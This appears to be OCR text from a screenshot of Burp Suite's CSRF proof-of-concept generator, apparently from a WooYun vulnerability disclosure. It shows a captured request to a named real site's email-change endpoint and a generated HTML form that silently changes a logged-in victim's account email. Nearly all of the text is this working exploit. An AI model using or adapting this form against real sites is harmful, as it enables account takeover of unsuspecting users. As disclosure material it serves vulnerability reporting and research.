 CSRF PoC generator
Request to: http://my.365jia.cn
? Options
Raw Params Headers Hex
GET /profile/setting/tap/changeEmail?email=545594375%40qq.com HTTP/1.1
Host: my.365jia.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://my.365jia.cn/setting/basic
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://my.365jia.cn/profile/setting/tap/changeEmail">
<input type="hidden" name="email" value="4438877301&#64;qq&#46;com" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
www.wooyun.org